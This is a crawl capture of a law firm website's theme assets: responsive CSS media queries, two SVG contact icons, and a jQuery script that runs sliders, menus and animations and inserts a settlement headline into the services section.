		padding: 70px 0 30px;
	}

	.blog-post-banner .image-col{
		order: 0;
	}

	.blog-post-banner .text-col{
		order: 12;
	}

	.blog-post-banner .image-col .inner{
		padding-left: 0;
	}

	.blog-post-banner .text-col .inner{
		padding-top: 10px;
	}

	.news-details .content-side .inner{
		padding-right: 0;
	}

	.post-filters .form-box:before{
		display: none;
	}

	.news-details .back-to-link{
		padding-top: 20px;
	}

	.subscribe-block .inner-box{
		max-width: none;
	}

	.news-details{
		padding: 70px 0 40px;
	}

	.info-banner{
		padding: 80px 0px;
	}

	.services-section.style-two{
		padding: 70px 0 0;
	}

	.services-section .upper-content{
		text-align: center;
		max-width: none;
		margin-bottom: 60px;
	}

	.style-two .service-block .inner-box{
		text-align: center;
	}

	.service-banner .text-col .inner{
		padding-right: 0;
	}

	.service-banner .image-col .inner{
		padding-left: 0;
	}

	.service-banner .image-col .image{
		margin-left: 0;
	}

	.service-banner .image-col .image:before{
		display: none;
	}

	.service-detail .upper-content .auto-container{
		max-width: none;
	}

	.service-detail .upper-content{
		padding: 70px 0 50px;
	}

	.service-detail .lower-content{
		padding-top: 70px;
	}

	.service-banner{
		padding: 70px 0 30px;
	}

	.service-sub-banner{
		padding: 70px 0 40px;
		text-align: center;
	}

	.sub-service-detail{
		padding: 70px 0 20px;
	}

	.sub-service-detail .auto-container{
		max-width: none;
	}

	.featured-news-post .text-col{
		order: 12;
	}

	.featured-news-post .image-col{
		order: 0;
	}

	.featured-news-post{
		padding: 70px 0 40px;
	}

	.fee-payment-section .lower-content{
		padding: 0 0 10px;
	}

	.fee-pay-block,
	.fee-pay-block.alternate{
		padding: 70px 0 30px;
	}

	.fee-pay-block.alternate .image-col {
	    order: 12;
	}

	.fee-pay-block.alternate .text-col {
	    order: 0;
	}

	.fee-pay-block.alternate .text-col .inner{
		padding-top: 0;
		padding-left: 0;
	}

	.fee-pay-block .text-col .inner{
		text-align: center;
	}

	.contact-section{
		padding: 70px 0 40px;
	}

	.contact-banner{
		padding: 70px 0px;
	}

}

@media only screen and (max-width: 767px){

	.main-header .links-box{
		display: none
	}

	.banner-section .slide-item .inner,
	.banner-section .slide-item .text{
		max-width: none;
		text-align: center;
	}

	.banner-section .slide-item .content-box{
		height: 500px;
	}

	.services-section .title-block .inner,
	.team-section .text-col .inner,
	.schedule-consult .text-col .inner,
	.news-block .inner-box{
		text-align: center;
	}

	.schedule-consult .link-box .theme-btn,
	.team-section .link-box .theme-btn{
		max-width: none;
	}

	.services-section .service-block .inner-box{
		text-align: center;
		padding: 45px 25px;
	}

	.main-footer{
		text-align: center;
	}

	.main-footer .upper-section{
		padding-bottom: 20px;
	}

	.main-footer .lower .copyright,
	.main-footer .lower .designer{
		width: 100%;
	}

	.banner-section .slide-item h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
	    font-size: 34px;
	    line-height: 1.2em;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1{
		font-size: 40px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 34px;
	}

	h1{
		font-size: 34px;
	}

	h2{
		font-size: 26px;
	}

	h3{
		font-size: 22px;
	}

	h4{
		font-size: 20px;
	}

	.testimonials-section .slide-block .text{
		font-size: 18px;
	}

	.team-block{
		text-align: center;
	}

	.team-section-two .upper-image-box .logo img{
		height: 30px;
	}

	.team-section-two .upper-box:before{
		top: -100px;
	}

	.main-footer .upper-section .info li .icon{
		position: relative;
		display: block;
		width: auto;
		padding: 0 0 5px;
	}

	.team-banner{
		text-align: center;
	}

	.team-banner .image-col{
		margin-bottom: 50px;
	}

	.team-banner .image-col .inner{
		margin-bottom: 0;
	}

	.team-banner .text-col{
		margin-bottom: 80px;
	}

	.team-member-info{
		padding-top: 70px;
		padding-bottom: 30px;
	}

	.main-footer .upper-section{
		padding-top: 80px;
	}

	.blog-post-banner{
		text-align: center;
	}

	.info-banner{
		padding: 80px 0px 40px;
		text-align: center;
	}

	.info-banner .col-box:before{
		display: none;
	}

	.info-banner .left-col .inner{
		padding: 0 0 40px;
	}

	.info-banner .right-col .inner{
		padding: 0 0 40px;
	}

	.subscribe-box .form-box button{
		max-width: none;
	}

	.service-banner{
		text-align: center;
	}

	.featured-news-post{
		text-align: center;
	}

	.featured-news-post .image-col .image{
		margin-right: 0;
	}

	.styled-pagination li{
		margin: 0 3px;
	}

	.subscribe-box-two,
	.subscribe-box-two .form-box,
	.subscribe-box-two .text,
	.subscribe-box-two .form-box button{
		max-width: none;
		text-align: center;
	}

	.follow-block{
		text-align: center;
	}

	.follow-block .social-link a{
		margin: 0 10px 10px;
	}

	.contact-section .form-col .inner{
		padding: 50px 30px 30px;
	}

	.contact-section .info-col .inner{
		text-align: center;
	}

	.contact-section .info li .icon{
		display: block;
		width: auto;
		padding: 0 0;
		margin: 0  0 10px;
	}

	.news-details .content-side h3,
	.sub-service-detail h3{
		font-size: 21px;
		line-height: 1.25em;
	}
}

@media only screen and (max-width: 599px){
	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1{
		font-size: 34px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 30px;
	}

	.team-banner .text-col h1 span{
		font-size: 22px;
	}

	.info-banner h3{
		font-size: 26px;
	}

	.testimonials-section .slide-block .text{
		font-size: 16px;
	}

	.team-section-two .upper-box:before{
		top: -50px;
	}

	.team-banner{
		padding-top: 70px;
	}

	.team-banner .image-col .image{
		margin-left: 0;
	}

	.team-banner .image-col .image:before{
		display: none;
	}

	.social-block .inner-box{
		padding: 60px 25px 55px;
	}

	.team-section .image-col .image{
		margin: 0px;
	}

	.schedule-consult .image-col .image{
		margin-left: 0;
	}

	.help-block .inner-box{
		padding: 70px 25px;
	}

	.service-detail .mid-content .bg-container{
		padding-left: 25px;
		padding-right: 25px;
	}

	.styled-pagination li{
		margin: 0 3px;
	}

	.styled-pagination .inner{
		padding-left: 0;
		padding-right: 0;
	}

	.styled-pagination .ctrl-btn{
		display: none;
	}

	.fee-pay-block.alternate .image-col .inner{
		padding: 0;
	}

	.fee-pay-block .image-col .image,
	.fee-pay-block.alternate .image-col .image{
		margin-right: 0;
		margin-left: 0;
		padding:0;
		margin-bottom: 0;
	}

	.fee-pay-block .image-col .image:before{
		display: none;
	}
}

@media only screen and (max-width: 479px) {
	.main-header .main-box .logo-box{
		padding: 19px 0px;
	}

	.main-header .main-box .logo-box .logo img{
		height: 46px;
	}

	.team-section-two .upper-image-box .logo{
		display: none;
	}

	.team-section-two .upper-image-box .subtitle{
		margin-bottom: 0;
	}

	.blog-post-banner .image-col .image:before{
		display: none;
	}

	.blog-post-banner .image-col .image{
		margin: 0 0;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/phone-icon.svg?ver=1
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.549" height="24.549" viewBox="0 0 24.549 24.549">
    <g>
        <g>
            <path fill="#fff" d="M20.652 61.495a1.9 1.9 0 0 0-2.876 0c-.672.667-1.345 1.334-2.006 2.012a.4.4 0 0 1-.554.1c-.435-.237-.9-.429-1.317-.689a20.862 20.862 0 0 1-5.029-4.577 11.915 11.915 0 0 1-1.8-2.888.414.414 0 0 1 .1-.531c.672-.65 1.328-1.317 1.989-1.984A1.91 1.91 0 0 0 9.152 50c-.526-.531-1.051-1.051-1.577-1.582-.543-.543-1.079-1.091-1.628-1.628a1.915 1.915 0 0 0-2.876.006c-.678.667-1.328 1.351-2.017 2.006a3.275 3.275 0 0 0-1.028 2.21 9.362 9.362 0 0 0 .723 4.029 24.484 24.484 0 0 0 4.346 7.239A26.892 26.892 0 0 0 14 69.243a12.88 12.88 0 0 0 4.933 1.435 3.615 3.615 0 0 0 3.1-1.181c.576-.644 1.226-1.232 1.837-1.848a1.922 1.922 0 0 0 .011-2.927q-1.607-1.622-3.229-3.227z" transform="translate(-.006 -46.138) translate(.006 46.137) translate(-.006 -46.137)"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/mail-icon.svg?ver=1
body_size: -130
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.617" height="17.291" viewBox="0 0 27.617 17.291">
    <defs>
        <style>
            .cls-1{fill:#fff}
        </style>
    </defs>
    <g id="email21" transform="translate(-15.627 -27.462)">
        <path id="Path_195" d="M31.5 38.494L18.936 27.462h25.125z" class="cls-1" transform="translate(-2.063)"/>
        <path id="Path_196" d="M24.431 37.611l-8.8 7.731V29.88z" class="cls-1" transform="translate(0 -1.508)"/>
        <path id="Path_197" d="M27.622 53.077l3.863 3.392 3.863-3.392 8.708 7.647H18.915z" class="cls-1" transform="translate(-2.05 -15.971)"/>
        <path id="Path_198" d="M65.593 37.612l8.8-7.732v15.463z" class="cls-1" transform="translate(-31.154 -1.508)"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/js/custom-script.js
body_size: 1507
content:
(function($) {
	
	"use strict";
	
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('body').addClass('page-loaded');
			$('.preloader').delay(0).fadeOut(0);
		}
	}
	
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-to-top');
			if (windowpos >= 1) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}
		}
	}
	headerStyle();
	
	//Add Dropdown Class
if ($('.main-header .navigation li > ul, .side-menu li > ul').length) {
	$('.main-header .navigation li > ul, .side-menu li > ul').parent('li').addClass('dropdown');
}


//Hidden Bar Menu Config
function hiddenBarMenuConfig() {
	var menuWrap = $('.hidden-bar .side-menu');
	// appending expander button
	menuWrap.find('.dropdown, .menu-item-has-children').children('a').append(function() {
		return '<button type="button" class="btn expander"><i class="icon fa fa-angle-down"></i></button>';
	});
	// hidding submenu
	menuWrap.find('.dropdown, .menu-item-has-children').children('ul').hide();
	// toggling child ul
	menuWrap.find('.btn.expander').each(function() {
		$(this).on('click', function() {
			$(this).parent() // return parent of .btn.expander (a)
				.parent() // return parent of a (li)
				.children('ul').slideToggle();
			// adding class to expander container
			$(this).parent().toggleClass('current');
			// toggling arrow of expander
			$(this).find('i').toggleClass('fa-angle-up fa-angle-down');
			return false;
		});
	});
}
hiddenBarMenuConfig();


	//Custom Scroll for Hidden Sidebar
	if ($('.hidden-bar-wrapper').length) {
		
		$('.hidden-bar-closer,.menu-backdrop').on('click', function () {
			$('.hidden-bar,body').removeClass('visible-sidebar');
		});
		$(document).keydown(function(e){
	        if(e.keyCode == 27) {
	            $('.hidden-bar,body').removeClass('visible-sidebar');
	        }
	    });
		$('.hidden-bar-opener').on('click', function () {
			$('.hidden-bar,body').addClass('visible-sidebar');
		});
	}
	
	//Banner Slider
	if ($('.banner-slider').length) {
		$('.banner-slider').owlCarousel({
			loop:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			mouseDrag: false,
			touchDrag: false,
			margin:0,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:7000,
			navText: [ '<span class="prev-btn sl-icon-arrow-left"></span>', '<span class="next-btn sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//Banner Slider Two
	if ($('.banner-slider-two').length) {
		$('.banner-slider-two').owlCarousel({
			loop:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			mouseDrag: false,
			touchDrag: false,
			margin:0,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:5000,
			navText: [ '<span class="sl-icon-arrow-left"></span> <span class="txt">PREVIOUS</span>', '<span class="txt">Next</span> <span class="sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//USP Slider
	if ($('.testi-carousel').length) {
		$('.testi-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:7000,
			navText: [ '<span class="prev-btn sl-icon-arrow-left"></span>', '<span class="next-btn sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//Make Content Sticky
	if($('.sticky-box').length){
		var a = new StickySidebar('.sticky-container .sticky-column .sticky-box', {
			topSpacing: 80,
			bottomSpacing: 0,
			containerSelector: '.sticky-container',
			innerWrapperSelector: '.sticky-box'
		});
	}

	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}
	

	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1500);
	
		});
	}
    
    // Paroller
	if($('.paroller').length){
		$('.paroller').paroller();
	}
	
	// Elements Animation
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',      // animated element css class (default is wow)
			animateClass: 'animated', // animation css class (default is animated)
			offset:       0,          // distance to the element when triggering the animation (default is 0)
			mobile:       false,       // trigger animations on mobile devices (default is true)
			live:         true       // act on asynchronously loaded content (default is true)
		  }
		);
		wow.init();
	}
	
	
/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
		if($('body.page-loaded').length){
			$('body').addClass('page-done');
		}
	});

/* ==========================================================================
   When document is Resized
   ========================================================================== */
	
	$(window).on('resize', function() {
		
	});
	
	

})(window.jQuery);

jQuery(document).ready(function(){
	jQuery('.services-section .title-box').append('<br/><h2>$122.5 MILLION SETTLEMENT</h2><div class="text">With City of Santa Monica for Sexual Abuse of minors by Police Department employee Eric Uller</div>')
});